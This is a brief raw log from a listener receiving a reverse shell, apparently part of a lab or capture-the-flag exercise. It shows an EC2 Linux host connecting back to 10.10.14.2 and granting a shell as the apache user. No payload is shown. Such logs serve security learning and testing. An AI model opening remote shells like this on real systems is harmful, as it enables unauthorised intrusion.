 172.31.20.83: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.20.83] 54402
Linux ip-172-31-20-83.ec2.internal 4.14.232-177.418.amzn2.x86_64 #1 SMP Tue Jun 15 20:57:50 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 19:13:17 up  2:57,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$